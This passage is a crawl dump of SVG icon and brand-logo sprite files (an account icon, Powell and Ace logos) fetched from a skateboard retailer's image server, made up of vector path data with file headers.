76-.39,1.09-.65,2.32-1.83,4.95-3.4,6.84-5.6,2.33-2.71,3.94-5.98,3.6-9.83-.2-2.27-.36-4.54-.42-6.82-.05-1.95-.99-3.25-2.71-3.95-4.32-1.77-8.77-2.89-13.46-2.05-2.33,.42-4.84,.25-6.74,2.32-.64,.69-2.92,.3-3.13,.89-1.42,3.85-5.66,4-8.12,6.57-3.17,3.31-5.31,8.59-3.8,12.85,1.94,5.47,8.81,10.26,15.92,10.27Zm-22.54,18.4l.97-.31c1.07-4.99,1.93-9.95-.21-14.98-1.25-2.94-2.32-3.8-4.2-2.52-5.25,3.57-9.46,8.18-13.61,13.97,1.55,0,2.6,.27,3.41-.05,1.79-.71,3.44-1.78,5.2-2.58,2.62-1.2,3.79-.61,5.11,1.86,.89,1.66,2.2,3.09,3.33,4.62Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/account.svg
body_size: 916
content:
<svg width="64" height="96" viewBox="0 0 64 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21 12C21 14.7614 18.7614 17 16 17C13.2386 17 11 14.7614 11 12C11 9.23858 13.2386 7 16 7C18.7614 7 21 9.23858 21 12ZM19.9967 17.7476C21.8121 16.4829 23 14.3802 23 12C23 8.13401 19.866 5 16 5C12.134 5 9 8.13401 9 12C9 14.3802 10.1879 16.4829 12.0033 17.7476C8.46972 19.1357 6 22.3083 6 26C6 26.5523 6.49746 27 7.11111 27C7.72476 27 8.22222 26.5523 8.22222 26C8.22222 22.134 11.7045 19 16 19C20.2955 19 23.7778 22.134 23.7778 26C23.7778 26.5523 24.2752 27 24.8889 27C25.5025 27 26 26.5523 26 26C26 22.3083 23.5303 19.1357 19.9967 17.7476Z" fill="black"/>
<circle cx="26" cy="6" r="2" fill="#007A62"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21 44C21 46.7614 18.7614 49 16 49C13.2386 49 11 46.7614 11 44C11 41.2386 13.2386 39 16 39C18.7614 39 21 41.2386 21 44ZM19.9967 49.7476C21.8121 48.4829 23 46.3802 23 44C23 40.134 19.866 37 16 37C12.134 37 9 40.134 9 44C9 46.3802 10.1879 48.4829 12.0033 49.7476C8.46972 51.1357 6 54.3083 6 58C6 58.5523 6.49746 59 7.11111 59C7.72476 59 8.22222 58.5523 8.22222 58C8.22222 54.134 11.7045 51 16 51C20.2955 51 23.7778 54.134 23.7778 58C23.7778 58.5523 24.2752 59 24.8889 59C25.5025 59 26 58.5523 26 58C26 54.3083 23.5303 51.1357 19.9967 49.7476Z" fill="#949494"/>
<circle cx="26" cy="38" r="2" fill="#007A62"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21 76C21 78.7614 18.7614 81 16 81C13.2386 81 11 78.7614 11 76C11 73.2386 13.2386 71 16 71C18.7614 71 21 73.2386 21 76ZM19.9967 81.7476C21.8121 80.4829 23 78.3802 23 76C23 72.134 19.866 69 16 69C12.134 69 9 72.134 9 76C9 78.3802 10.1879 80.4829 12.0033 81.7476C8.46972 83.1357 6 86.3083 6 90C6 90.5523 6.49746 91 7.11111 91C7.72476 91 8.22222 90.5523 8.22222 90C8.22222 86.134 11.7045 83 16 83C20.2955 83 23.7778 86.134 23.7778 90C23.7778 90.5523 24.2752 91 24.8889 91C25.5025 91 26 90.5523 26 90C26 86.3083 23.5303 83.1357 19.9967 81.7476Z" fill="white"/>
<circle cx="26" cy="70" r="2" fill="#007A62"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53 12C53 14.7614 50.7614 17 48 17C45.2386 17 43 14.7614 43 12C43 9.23858 45.2386 7 48 7C50.7614 7 53 9.23858 53 12ZM51.9967 17.7476C53.8121 16.4829 55 14.3802 55 12C55 8.13401 51.866 5 48 5C44.134 5 41 8.13401 41 12C41 14.3802 42.1879 16.4829 44.0033 17.7476C40.4697 19.1357 38 22.3083 38 26C38 26.5523 38.4975 27 39.1111 27C39.7248 27 40.2222 26.5523 40.2222 26C40.2222 22.134 43.7045 19 48 19C52.2955 19 55.7778 22.134 55.7778 26C55.7778 26.5523 56.2752 27 56.8889 27C57.5025 27 58 26.5523 58 26C58 22.3083 55.5303 19.1357 51.9967 17.7476Z" fill="black"/>
<circle cx="58" cy="6" r="2" fill="#B70510"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53 44C53 46.7614 50.7614 49 48 49C45.2386 49 43 46.7614 43 44C43 41.2386 45.2386 39 48 39C50.7614 39 53 41.2386 53 44ZM51.9967 49.7476C53.8121 48.4829 55 46.3802 55 44C55 40.134 51.866 37 48 37C44.134 37 41 40.134 41 44C41 46.3802 42.1879 48.4829 44.0033 49.7476C40.4697 51.1357 38 54.3083 38 58C38 58.5523 38.4975 59 39.1111 59C39.7248 59 40.2222 58.5523 40.2222 58C40.2222 54.134 43.7045 51 48 51C52.2955 51 55.7778 54.134 55.7778 58C55.7778 58.5523 56.2752 59 56.8889 59C57.5025 59 58 58.5523 58 58C58 54.3083 55.5303 51.1357 51.9967 49.7476Z" fill="#949494"/>
<circle cx="58" cy="38" r="2" fill="#B70510"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M53 76C53 78.7614 50.7614 81 48 81C45.2386 81 43 78.7614 43 76C43 73.2386 45.2386 71 48 71C50.7614 71 53 73.2386 53 76ZM51.9967 81.7476C53.8121 80.4829 55 78.3802 55 76C55 72.134 51.866 69 48 69C44.134 69 41 72.134 41 76C41 78.3802 42.1879 80.4829 44.0033 81.7476C40.4697 83.1357 38 86.3083 38 90C38 90.5523 38.4975 91 39.1111 91C39.7248 91 40.2222 90.5523 40.2222 90C40.2222 86.134 43.7045 83 48 83C52.2955 83 55.7778 86.134 55.7778 90C55.7778 90.5523 56.2752 91 56.8889 91C57.5025 91 58 90.5523 58 90C58 86.3083 55.5303 83.1357 51.9967 81.7476Z" fill="white"/>
<circle cx="58" cy="70" r="2" fill="#B70510"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/POWELL.svg
body_size: 812
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="_1:11" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:red;}.cls-3{fill:#a6a5a5;}</style></defs><g id="UCv5Ta"><g><path class="cls-2" d="M132.67,72.71c-.29,11.68-5,23.84-14.58,34.04-2.19,2.33-5.58,2.52-7.79,.46-2.3-2.14-2.34-5.46-.1-7.88,9.31-10.06,13.3-21.95,11.06-35.45-2.67-16.08-11.9-27.36-27.23-32.91-20.85-7.54-43.14,2.21-52.35,22.4-4,8.77-4.44,17.86-2.2,27.15,2.14,8.87,7.15,15.91,13.61,22.2,10.26,10,20.28,20.25,30.42,30.37,1.78,1.78,2.38,3.84,1.45,6.17-1.47,3.68-6.08,4.49-8.97,1.62-4.96-4.94-9.91-9.9-14.85-14.86-6.65-6.67-13.43-13.22-19.9-20.06-7.4-7.83-11.63-17.29-13.25-27.92-1.66-10.87-.3-21.34,4.78-31.1,8.61-16.53,22.22-26.41,40.74-28.87,25.41-3.38,49.49,12.49,56.91,37.13,1.4,4.66,2.24,10.35,2.24,17.49Z"/><path class="cls-2" d="M80.26,32.54c16.44-.01,31.45,11.32,35.76,27.3,3.64,13.49,.7,25.56-8.58,36.04-2.22,2.5-5.51,2.7-7.85,.61-2.29-2.05-2.37-5.39-.15-7.87,6.31-7.07,8.53-15.23,6.56-24.52-2.82-13.32-16.45-22.69-29.91-20.42-11.03,1.86-18.6,8.08-21.88,18.81-3.09,10.13-.67,19.24,6.74,26.79,10.99,11.2,22.16,22.23,33.25,33.34,2.31,2.31,2.39,5.59,.26,7.78-2.15,2.22-5.51,2.23-7.87-.12-7.48-7.43-14.92-14.9-22.37-22.37-4.01-4.02-8.15-7.91-11.97-12.1-8.55-9.41-11.78-20.52-9.25-32.97,2.77-13.62,10.94-22.92,23.9-27.97,3.84-1.5,8.8-2.33,13.37-2.34Z"/><path class="cls-2" d="M102.33,70.08c0,5.76-1.93,10.81-5.75,15.1-2.82,3.17-7.65,2.34-9.16-1.56-.86-2.2-.21-4.14,1.3-5.92,3.39-3.97,3.75-9.65,.96-14.05-3.69-5.81-11.6-7.21-17.15-3.03-5.49,4.13-6.35,12.29-1.65,17.31,3.68,3.93,7.58,7.67,11.39,11.49,7.51,7.52,15.02,15.03,22.52,22.56,2.32,2.33,2.4,5.68,.22,7.88-2.1,2.13-5.52,2.11-7.8-.16-11.3-11.29-22.67-22.51-33.82-33.95-6.23-6.39-7.91-14.24-5.18-22.69,2.77-8.58,8.93-13.74,17.78-15.35,13.69-2.49,26.35,8.35,26.34,22.37Z"/></g></g><g id="UCv5Ta-2"><g><path d="M132.67,232.13c-.29,11.68-5,23.84-14.58,34.04-2.19,2.33-5.58,2.52-7.79,.46-2.3-2.14-2.34-5.46-.1-7.88,9.31-10.06,13.3-21.95,11.06-35.45-2.67-16.08-11.9-27.36-27.23-32.91-20.85-7.54-43.14,2.21-52.35,22.4-4,8.77-4.44,17.86-2.2,27.15,2.14,8.87,7.15,15.91,13.61,22.2,10.26,10,20.28,20.25,30.42,30.37,1.78,1.78,2.38,3.84,1.45,6.17-1.47,3.68-6.08,4.49-8.97,1.62-4.96-4.94-9.91-9.9-14.85-14.86-6.65-6.67-13.43-13.22-19.9-20.06-7.4-7.83-11.63-17.29-13.25-27.92-1.66-10.87-.3-21.34,4.78-31.1,8.61-16.53,22.22-26.41,40.74-28.87,25.41-3.38,49.49,12.49,56.91,37.13,1.4,4.66,2.24,10.35,2.24,17.49Z"/><path d="M80.26,191.95c16.44-.01,31.45,11.32,35.76,27.3,3.64,13.49,.7,25.56-8.58,36.04-2.22,2.5-5.51,2.7-7.85,.61-2.29-2.05-2.37-5.39-.15-7.87,6.31-7.07,8.53-15.23,6.56-24.52-2.82-13.32-16.45-22.69-29.91-20.42-11.03,1.86-18.6,8.08-21.88,18.81-3.09,10.13-.67,19.24,6.74,26.79,10.99,11.2,22.16,22.23,33.25,33.34,2.31,2.31,2.39,5.59,.26,7.78-2.15,2.22-5.51,2.23-7.87-.12-7.48-7.43-14.92-14.9-22.37-22.37-4.01-4.02-8.15-7.91-11.97-12.1-8.55-9.41-11.78-20.52-9.25-32.97,2.77-13.62,10.94-22.92,23.9-27.97,3.84-1.5,8.8-2.33,13.37-2.34Z"/><path d="M102.33,229.5c0,5.76-1.93,10.81-5.75,15.1-2.82,3.17-7.65,2.34-9.16-1.56-.86-2.2-.21-4.14,1.3-5.92,3.39-3.97,3.75-9.65,.96-14.05-3.69-5.81-11.6-7.21-17.15-3.03-5.49,4.13-6.35,12.29-1.65,17.31,3.68,3.93,7.58,7.67,11.39,11.49,7.51,7.52,15.02,15.03,22.52,22.56,2.32,2.33,2.4,5.68,.22,7.88-2.1,2.13-5.52,2.11-7.8-.16-11.3-11.29-22.67-22.51-33.82-33.95-6.23-6.39-7.91-14.24-5.18-22.69,2.77-8.58,8.93-13.74,17.78-15.35,13.69-2.49,26.35,8.35,26.34,22.37Z"/></g></g><g id="UCv5Ta-3"><g><path class="cls-3" d="M132.67,391.55c-.29,11.68-5,23.84-14.58,34.04-2.19,2.33-5.58,2.52-7.79,.46-2.3-2.14-2.34-5.46-.1-7.88,9.31-10.06,13.3-21.95,11.06-35.45-2.67-16.08-11.9-27.36-27.23-32.91-20.85-7.54-43.14,2.21-52.35,22.4-4,8.77-4.44,17.86-2.2,27.15,2.14,8.87,7.15,15.91,13.61,22.2,10.26,10,20.28,20.25,30.42,30.37,1.78,1.78,2.38,3.84,1.45,6.17-1.47,3.68-6.08,4.49-8.97,1.62-4.96-4.94-9.91-9.9-14.85-14.86-6.65-6.67-13.43-13.22-19.9-20.06-7.4-7.83-11.63-17.29-13.25-27.92-1.66-10.87-.3-21.34,4.78-31.1,8.61-16.53,22.22-26.41,40.74-28.87,25.41-3.38,49.49,12.49,56.91,37.13,1.4,4.66,2.24,10.35,2.24,17.49Z"/><path class="cls-3" d="M80.26,351.37c16.44-.01,31.45,11.32,35.76,27.3,3.64,13.49,.7,25.56-8.58,36.04-2.22,2.5-5.51,2.7-7.85,.61-2.29-2.05-2.37-5.39-.15-7.87,6.31-7.07,8.53-15.23,6.56-24.52-2.82-13.32-16.45-22.69-29.91-20.42-11.03,1.86-18.6,8.08-21.88,18.81-3.09,10.13-.67,19.24,6.74,26.79,10.99,11.2,22.16,22.23,33.25,33.34,2.31,2.31,2.39,5.59,.26,7.78-2.15,2.22-5.51,2.23-7.87-.12-7.48-7.43-14.92-14.9-22.37-22.37-4.01-4.02-8.15-7.91-11.97-12.1-8.55-9.41-11.78-20.52-9.25-32.97,2.77-13.62,10.94-22.92,23.9-27.97,3.84-1.5,8.8-2.33,13.37-2.34Z"/><path class="cls-3" d="M102.33,388.91c0,5.76-1.93,10.81-5.75,15.1-2.82,3.17-7.65,2.34-9.16-1.56-.86-2.2-.21-4.14,1.3-5.92,3.39-3.97,3.75-9.65,.96-14.05-3.69-5.81-11.6-7.21-17.15-3.03-5.49,4.13-6.35,12.29-1.65,17.31,3.68,3.93,7.58,7.67,11.39,11.49,7.51,7.52,15.02,15.03,22.52,22.56,2.32,2.33,2.4,5.68,.22,7.88-2.1,2.13-5.52,2.11-7.8-.16-11.3-11.29-22.67-22.51-33.82-33.95-6.23-6.39-7.91-14.24-5.18-22.69,2.77-8.58,8.93-13.74,17.78-15.35,13.69-2.49,26.35,8.35,26.34,22.37Z"/></g></g><g id="UCv5Ta-4"><g><path class="cls-1" d="M132.67,550.96c-.29,11.68-5,23.84-14.58,34.04-2.19,2.33-5.58,2.52-7.79,.46-2.3-2.14-2.34-5.46-.1-7.88,9.31-10.06,13.3-21.95,11.06-35.45-2.67-16.08-11.9-27.36-27.23-32.91-20.85-7.54-43.14,2.21-52.35,22.4-4,8.77-4.44,17.86-2.2,27.15,2.14,8.87,7.15,15.91,13.61,22.2,10.26,10,20.28,20.25,30.42,30.37,1.78,1.78,2.38,3.84,1.45,6.17-1.47,3.68-6.08,4.49-8.97,1.62-4.96-4.94-9.91-9.9-14.85-14.86-6.65-6.67-13.43-13.22-19.9-20.06-7.4-7.83-11.63-17.29-13.25-27.92-1.66-10.87-.3-21.34,4.78-31.1,8.61-16.53,22.22-26.41,40.74-28.87,25.41-3.38,49.49,12.49,56.91,37.13,1.4,4.66,2.24,10.35,2.24,17.49Z"/><path class="cls-1" d="M80.26,510.79c16.44-.01,31.45,11.32,35.76,27.3,3.64,13.49,.7,25.56-8.58,36.04-2.22,2.5-5.51,2.7-7.85,.61-2.29-2.05-2.37-5.39-.15-7.87,6.31-7.07,8.53-15.23,6.56-24.52-2.82-13.32-16.45-22.69-29.91-20.42-11.03,1.86-18.6,8.08-21.88,18.81-3.09,10.13-.67,19.24,6.74,26.79,10.99,11.2,22.16,22.23,33.25,33.34,2.31,2.31,2.39,5.59,.26,7.78-2.15,2.22-5.51,2.23-7.87-.12-7.48-7.43-14.92-14.9-22.37-22.37-4.01-4.02-8.15-7.91-11.97-12.1-8.55-9.41-11.78-20.52-9.25-32.97,2.77-13.62,10.94-22.92,23.9-27.97,3.84-1.5,8.8-2.33,13.37-2.34Z"/><path class="cls-1" d="M102.33,548.33c0,5.76-1.93,10.81-5.75,15.1-2.82,3.17-7.65,2.34-9.16-1.56-.86-2.2-.21-4.14,1.3-5.92,3.39-3.97,3.75-9.65,.96-14.05-3.69-5.81-11.6-7.21-17.15-3.03-5.49,4.13-6.35,12.29-1.65,17.31,3.68,3.93,7.58,7.67,11.39,11.49,7.51,7.52,15.02,15.03,22.52,22.56,2.32,2.33,2.4,5.68,.22,7.88-2.1,2.13-5.52,2.11-7.8-.16-11.3-11.29-22.67-22.51-33.82-33.95-6.23-6.39-7.91-14.24-5.18-22.69,2.77-8.58,8.93-13.74,17.78-15.35,13.69-2.49,26.35,8.35,26.34,22.37Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/ACE.svg
body_size: 2118
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Ace" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}.cls-3{fill:#cf0d2b;}</style></defs><g id="PLZDKh"><g id="N3Jzvl"><g><path class="cls-3" d="M107.12,64.11c.53,0,.92,0,1.31,0,6.43,0,12.86,0,19.29,0,1.69,0,2.87,.85,3.4,2.34,.49,1.37,.18,2.96-1.05,3.78-.8,.54-1.9,.87-2.87,.88-6.8,.07-13.6,.06-20.4,.02-.98,0-1.32,.22-1.17,1.24,1.02,7.29,4.92,12.34,11.96,14.47,6.93,2.1,12.96,.11,17.65-5.36,1.34-1.56,2.14-3.59,3.08-5.46,.7-1.4,1.73-2.19,3.28-2.24,1.43-.04,2.86,.85,3.23,2.24,.23,.87,.25,1.96-.07,2.79-3.52,9.11-10.14,14.55-19.86,15.62-9.26,1.02-16.65-2.62-22.15-10.11-.2-.27-.39-.53-.68-.93-4.79,7.04-11.32,11.05-19.83,11.2-8.48,.16-15.17-3.52-20.28-10.47-.29,.44-.53,.78-.75,1.13-2.33,3.76-5.47,6.67-9.35,8.76-2.09,1.12-4.18,.61-5.16-1.24-.97-1.82-.27-3.77,1.76-4.92,6.01-3.42,9.16-8.59,9.53-15.49,.05-.98-.25-1.26-1.23-1.25-11.2,.04-22.4,.04-33.6,0-.96,0-1.21,.32-1.16,1.21,.36,6.89,3.49,12.09,9.5,15.51,1.79,1.02,2.55,2.47,2.13,4.18-.55,2.21-2.97,3.3-5.1,2.2-5.87-3.04-9.98-7.67-12.12-13.94-5.01-14.63,3.84-30.09,19.02-32.8,10.23-1.83,18.58,1.74,24.91,10,.27,.35,.51,.71,.86,1.2,.3-.42,.53-.73,.75-1.06,7.15-10.62,21.18-13.76,32.14-7.21,1.01,.6,1.91,1.29,2.16,2.53,.29,1.46-.02,2.74-1.27,3.64-1.29,.94-2.61,.86-4.06,.18-1.96-.92-3.94-1.96-6.03-2.39-7.69-1.57-15.38,2.59-18.49,9.76-3.14,7.24-.91,15.63,5.58,20.24,5.47,3.89,11.42,4.41,17.39,1.36,5.9-3.02,9.09-8.07,9.17-14.74,.17-14.19,11.68-24.95,25.81-23.91,3.9,.29,7.52,1.51,10.81,3.64,1.79,1.16,2.3,3.2,1.24,4.9-1.05,1.69-3.12,2.14-4.95,1.05-5.55-3.3-11.23-3.57-17.01-.64-3.18,1.61-6.24,4.97-7.32,8.06Zm-51.21-.06c-1.76-4.59-8.38-10.71-17.52-9.95-6.55,.55-12.71,5.36-14.24,9.95h31.76Z"/><path d="M112.66,104.66v8.45h-2.3v-5.32l-.23-.05c-.66,1.53-1.36,3.05-1.97,4.6-.26,.65-.61,.86-1.31,.88-.7,.01-.97-.3-1.2-.87-.62-1.55-1.29-3.09-2.1-4.59v5.34h-2.26v-8.42c1.02,0,2.01-.05,2.99,.03,.26,.02,.58,.39,.71,.68,.66,1.48,1.27,2.98,2.01,4.74,.66-1.64,1.28-3.03,1.77-4.46,.28-.81,.71-1.09,1.53-1.02,.76,.07,1.53,.01,2.35,.01Z"/><path d="M135.02,105.52l-1.25,1.3c-1.17-.19-2.14-.51-3.08-.46-1.49,.09-2.46,1.3-2.41,2.67,.05,1.37,.99,2.33,2.48,2.51,.22,.03,.44,.03,.66,.03,1.36,0,1.47-.13,1.33-1.68l-1.77-.11v-1.58h4.09c0,1.37,.02,2.72-.02,4.07,0,.2-.22,.5-.41,.56-2.51,.78-5.04,1.09-7.31-.6-2.54-1.9-2.19-5.63,.67-7.06,2.29-1.15,4.62-.99,7.02,.36Z"/><path d="M42.98,109.65l2.4,3.39c-2.41,.47-2.56,.36-3.8-1.42-.45-.65-.56-1.75-1.86-1.78v3.27h-2.37v-8.36c1.67,0,3.32-.1,4.95,.03,1.56,.12,2.46,.96,2.64,2.1,.18,1.18-.29,1.87-1.96,2.77Zm-3.27-1.33c.71-.03,1.33,.05,1.86-.13,.38-.12,.65-.59,.96-.9-.33-.29-.62-.75-1-.84-.57-.14-1.21-.04-1.83-.04v1.9Z"/><path d="M73.26,104.7h2.28v3.41c.89-.83,1.64-1.37,2.16-2.07,1.12-1.51,2.59-1.58,4.39-1.26l-4.16,3.84,4.59,4.45c-1.84,.16-3.35,.46-4.48-1.14-.61-.86-1.45-1.56-2.4-2.55v3.74h-2.39v-8.41Z"/><path d="M48.81,104.7h2.33c0,1.66,0,3.27,0,4.88,0,.99,.38,1.73,1.44,1.93,1.34,.26,2.25-.46,2.26-1.84,.02-1.62,0-3.24,0-4.94h2.31c0,2.08,.22,4.23-.07,6.31-.25,1.76-2.56,2.65-5.07,2.32-2-.26-3.25-1.5-3.31-3.38-.05-1.59-.01-3.18,0-4.77,0-.14,.05-.28,.1-.52Z"/><path d="M68.24,110.7l1.58,1.3c-1.62,1.53-3.5,1.62-5.41,1.26-2.41-.45-3.92-2.27-3.87-4.44,.05-2.13,1.57-3.82,3.96-4.24,1.82-.32,3.6-.2,5.22,1.06-.78,.75-1.24,1.62-2.64,.92-1.61-.81-3.54,.28-3.82,1.87-.17,.98,.09,1.86,.91,2.46,.92,.69,1.96,.82,3.04,.38,.34-.14,.64-.36,1.03-.57Z"/><path d="M84.97,112.12l1.31-1.11c1,.25,1.79,.55,2.6,.61,.36,.03,.76-.42,1.14-.66-.28-.34-.5-.8-.86-.98-.69-.33-1.48-.47-2.2-.74-.89-.34-1.49-.96-1.55-1.97-.06-1.04,.47-1.75,1.33-2.25,1.51-.88,4.71-.71,5.78,.57l-1.19,1.07c-1.01-.16-1.82-.34-2.64-.37-.26,0-.7,.39-.74,.65-.03,.23,.33,.64,.61,.76,.71,.3,1.48,.46,2.2,.73,.94,.36,1.71,.92,1.75,2.05,.04,1.17-.54,1.96-1.56,2.46-1.77,.88-4.53,.52-6-.83Z"/><path d="M116.78,104.7h6.5v1.76h-4.09v1.69h3.79v1.71h-3.83v3.24h-2.37v-8.39Z"/><path d="M28.45,106.46h-3v-1.74h8.53v1.67h-2.88v6.73h-2.65v-6.66Z"/></g></g></g><g id="PLZDKh-2"><g id="N3Jzvl-2"><g><path d="M107.12,224.11c.53,0,.92,0,1.31,0,6.43,0,12.86,0,19.29,0,1.69,0,2.87,.85,3.4,2.34,.49,1.37,.18,2.96-1.05,3.78-.8,.54-1.9,.87-2.87,.88-6.8,.07-13.6,.06-20.4,.02-.98,0-1.32,.22-1.17,1.24,1.02,7.29,4.92,12.34,11.96,14.47,6.93,2.1,12.96,.11,17.65-5.36,1.34-1.56,2.14-3.59,3.08-5.46,.7-1.4,1.73-2.19,3.28-2.24,1.43-.04,2.86,.85,3.23,2.24,.23,.87,.25,1.96-.07,2.79-3.52,9.11-10.14,14.55-19.86,15.62-9.26,1.02-16.65-2.62-22.15-10.11-.2-.27-.39-.53-.68-.93-4.79,7.04-11.32,11.05-19.83,11.2-8.48,.16-15.17-3.52-20.28-10.47-.29,.44-.53,.78-.75,1.13-2.33,3.76-5.47,6.67-9.35,8.76-2.09,1.12-4.18,.61-5.16-1.24-.97-1.82-.27-3.77,1.76-4.92,6.01-3.42,9.16-8.59,9.53-15.49,.05-.98-.25-1.26-1.23-1.25-11.2,.04-22.4,.04-33.6,0-.96,0-1.21,.32-1.16,1.21,.36,6.89,3.49,12.09,9.5,15.51,1.79,1.02,2.55,2.47,2.13,4.18-.55,2.21-2.97,3.3-5.1,2.2-5.87-3.04-9.98-7.67-12.12-13.94-5.01-14.63,3.84-30.09,19.02-32.8,10.23-1.83,18.58,1.74,24.91,10,.27,.35,.51,.71,.86,1.2,.3-.42,.53-.73,.75-1.06,7.15-10.62,21.18-13.76,32.14-7.21,1.01,.6,1.91,1.29,2.16,2.53,.29,1.46-.02,2.74-1.27,3.64-1.29,.94-2.61,.86-4.06,.18-1.96-.92-3.94-1.96-6.03-2.39-7.69-1.57-15.38,2.59-18.49,9.76-3.14,7.24-.91,15.63,5.58,20.24,5.47,3.89,11.42,4.41,17.39,1.36,5.9-3.02,9.09-8.07,9.17-14.74,.17-14.19,11.68-24.95,25.81-23.91,3.9,.29,7.52,1.51,10.81,3.64,1.79,1.16,2.3,3.2,1.24,4.9-1.05,1.69-3.12,2.14-4.95,1.05-5.55-3.3-11.23-3.57-17.01-.64-3.18,1.61-6.24,4.97-7.32,8.06Zm-51.21-.06c-1.76-4.59-8.38-10.71-17.52-9.95-6.55,.55-12.71,5.36-14.24,9.95h31.76Z"/><path d="M112.66,264.66v8.45h-2.3v-5.32l-.23-.05c-.66,1.53-1.36,3.05-1.97,4.6-.26,.65-.61,.86-1.31,.88-.7,.01-.97-.3-1.2-.87-.62-1.55-1.29-3.09-2.1-4.59v5.34h-2.26v-8.42c1.02,0,2.01-.05,2.99,.03,.26,.02,.58,.39,.71,.68,.66,1.48,1.27,2.98,2.01,4.74,.66-1.64,1.28-3.03,1.77-4.46,.28-.81,.71-1.09,1.53-1.02,.76,.07,1.53,.01,2.35,.01Z"/><path d="M135.02,265.52l-1.25,1.3c-1.17-.19-2.14-.51-3.08-.46-1.49,.09-2.46,1.3-2.41,2.67,.05,1.37,.99,2.33,2.48,2.51,.22,.03,.44,.03,.66,.03,1.36,0,1.47-.13,1.33-1.68l-1.77-.11v-1.58h4.09c0,1.37,.02,2.72-.02,4.07,0,.2-.22,.5-.41,.56-2.51,.78-5.04,1.09-7.31-.6-2.54-1.9-2.19-5.63,.67-7.06,2.29-1.15,4.62-.99,7.02,.36Z"/><path d="M42.98,269.65l2.4,3.39c-2.41,.47-2.56,.36-3.8-1.42-.45-.65-.56-1.75-1.86-1.78v3.27h-2.37v-8.36c1.67,0,3.32-.1,4.95,.03,1.56,.12,2.46,.96,2.64,2.1,.18,1.18-.29,1.87-1.96,2.77Zm-3.27-1.33c.71-.03,1.33,.05,1.86-.13,.38-.12,.65-.59,.96-.9-.33-.29-.62-.75-1-.84-.57-.14-1.21-.04-1.83-.04v1.9Z"/><path d="M73.26,264.7h2.28v3.41c.89-.83,1.64-1.37,2.16-2.07,1.12-1.51,2.59-1.58,4.39-1.26l-4.16,3.84,4.59,4.45c-1.84,.16-3.35,.46-4.48-1.14-.61-.86-1.45-1.56-2.4-2.55v3.74h-2.39v-8.41Z"/><path d="M48.81,264.7h2.33c0,1.66,0,3.27,0,4.88,0,.99,.38,1.73,1.44,1.93,1.34,.26,2.25-.46,2.26-1.84,.02-1.62,0-3.24,0-4.94h2.31c0,2.08,.22,4.23-.07,6.31-.25,1.76-2.56,2.65-5.07,2.32-2-.26-3.25-1.5-3.31-3.38-.05-1.59-.01-3.18,0-4.77,0-.14,.05-.28,.1-.52Z"/><path d="M68.24,270.7l1.58,1.3c-1.62,1.53-3.5,1.62-5.41,1.26-2.41-.45-3.92-2.27-3.87-4.44,.05-2.13,1.57-3.82,3.96-4.24,1.82-.32,3.6-.2,5.22,1.06-.78,.75-1.24,1.62-2.64,.92-1.61-.81-3.54,.28-3.82,1.87-.17,.98,.09,1.86,.91,2.46,.92,.69,1.96,.82,3.04,.38,.34-.14,.64-.36,1.03-.57Z"/><path d="M84.97,272.12l1.31-1.11c1,.25,1.79,.55,2.6,.61,.36,.03,.76-.42,1.14-.66-.28-.34-.5-.8-.86-.98-.69-.33-1.48-.47-2.2-.74-.89-.34-1.49-.96-1.55-1.97-.06-1.04,.47-1.75,1.33-2.25,1.51-.88,4.71-.71,5.78,.57l-1.19,1.07c-1.01-.16-1.82-.34-2.64-.37-.26,0-.7,.39-.74,.65-.03,.23,.33,.64,.61,.76,.71,.3,1.48,.46,2.2,.73,.94,.36,1.71,.92,1.75,2.05,.04,1.17-.54,1.96-1.56,2.46-1.77,.88-4.53,.52-6-.83Z"/><path d="M116.78,264.7h6.5v1.76h-4.09v1.69h3.79v1.71h-3.83v3.24h-2.37v-8.39Z"/><path d="M28.45,266.46h-3v-1.74h8.53v1.67h-2.88v6.73h-2.65v-6.66Z"/></g></g></g><g id="PLZDKh-3"><g id="N3Jzvl-3"><g><path class="cls-2" d="M107.12,383.11c.53,0,.92,0,1.31,0,6.43,0,12.86,0,19.29,0,1.69,0,2.87,.85,3.4,2.34,.49,1.37,.18,2.96-1.05,3.78-.8,.54-1.9,.87-2.87,.88-6.8,.07-13.6,.06-20.4,.02-.98,0-1.32,.22-1.17,1.24,1.02,7.29,4.92,12.34,11.96,14.47,6.93,2.1,12.96,.11,17.65-5.36,1.34-1.56,2.14-3.59,3.08-5.46,.7-1.4,1.73-2.19,3.28-2.24,1.43-.04,2.86,.85,3.23,2.24,.23,.87,.25,1.96-.07,2.79-3.52,9.11-10.14,14.55-19.86,15.62-9.26,1.02-16.65-2.62-22.15-10.11-.2-.27-.39-.53-.68-.93-4.79,7.04-11.32,11.05-19.83,11.2-8.48,.16-15.17-3.52-20.28-10.47-.29,.44-.53,.78-.75,1.13-2.33,3.76-5.47,6.67-9.35,8.76-2.09,1.12-4.18,.61-5.16-1.24-.97-1.82-.27-3.77,1.76-4.92,6.01-3.42,9.16-8.59,9.53-15.49,.05-.98-.25-1.26-1.23-1.25-11.2,.04-22.4,.04-33.6,0-.96,0-1.21,.32-1.16,1.21,.36,6.89,3.49,12.09,9.5,15.51,1.79,1.02,2.55,2.47,2.13,4.18-.55,2.21-2.97,3.3-5.1,2.2-5.87-3.04-9.98-7.67-12.12-13.94-5.01-14.63,3.84-30.09,19.02-32.8,10.23-1.83,18.58,1.74,24.91,10,.27,.35,.51,.71,.86,1.2,.3-.42,.53-.73,.75-1.06,7.15-10.62,21.18-13.76,32.14-7.21,1.01,.6,1.91,1.29,2.16,2.53,.29,1.46-.02,2.74-1.27,3.64-1.29,.94-